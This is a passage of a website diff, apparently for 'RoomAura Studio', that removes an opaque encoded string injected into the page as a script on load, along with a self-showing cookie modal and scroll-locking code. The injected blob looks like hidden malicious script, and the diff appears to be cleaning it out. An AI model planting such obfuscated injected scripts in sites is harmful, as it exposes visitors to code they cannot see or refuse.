u2rrk8/NQOJvP76UgkUqRdE5lfyTMU66r9hDKaqESJMPVD1v6+5Hzv6zus4g7A646i1e8Kk96ZbzFN/JXvrthwJ71dRUOSWW0lywkmtKKZOqjQSmrtXRV5s5/cjwBHIJV6N/SxgSFTiNNEjRSMFGXDaOKqwOlOJCr4NO16JbID8BJDQcgbQDkt+cuE6J/Ybpdd7z2jip4u4C6Bmq6YnWmMOgNbwNgtC3JuNajh9UC/zH9bhIlpF1JQrJ5Owcr0KjOy4L3r4mPlvTgPYWjZ2BwS3OR4BSpyntgW21ZznQmau2Si2c5mm8XIY4cCWSqfJHXLT1b3s/FCrKY3/MIQGaAanMUIpz03D6gfGpeFM1s8OIOrWcKfkpuNPpm/Fusdamp3HFfYA5q+Th1y12e7iB8DoA6+PsGKCxOiFtNbx95ONUZWUjzt7Vk0pAB/56mRJJ+rImpaAPh5nEc5X9z6lBontpVtMLdufFS0XPx/EHY9qc6ayIHVSnzIYDjjbPR9DDFgqS4z3uUXo0QTraMNOh1dYIvSX6lS5XUhxB3XsEoZDxhrRQoclDatTT445lQ1MOzjvmaQlCurSps7xI2QoN5qtQDdYBW1pf1rCrYqX9A+SRFRYcDBgHytWPueBOYFN5qPmc9+sbUpE6zoPo6iWbrHu/TCb8kYbgUbyvyMOfD4DBj10LzDdI2BGDIisxLbNhQmOGFB7hZ6mn7oWbOzs7hG54ZcG8VyUbcm8t/h+iHXk/4+`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-
-<script>
-document.addEventListener("DOMContentLoaded", () => {
-    const modalBox = document.getElementById("cookie-modal-box");
-    const modal = document.getElementById("cookie-modal");
-    const backdrop = document.getElementById("cookie-backdrop");
-
-    // Show modal automatically
-    modalBox.classList.remove("hidden");
-
-    setTimeout(() => {
-        backdrop.classList.remove("opacity-0");
-        modal.classList.remove("opacity-0", "scale-90");
-    }, 10);
-
-    // Hide modal automatically after 3 seconds
-    setTimeout(() => {
-        backdrop.classList.add("opacity-0");
-        modal.classList.add("opacity-0", "scale-90");
-
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 300);
-    }, 3000);
-});
-</script>
-
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">RoomAura Studio</a>
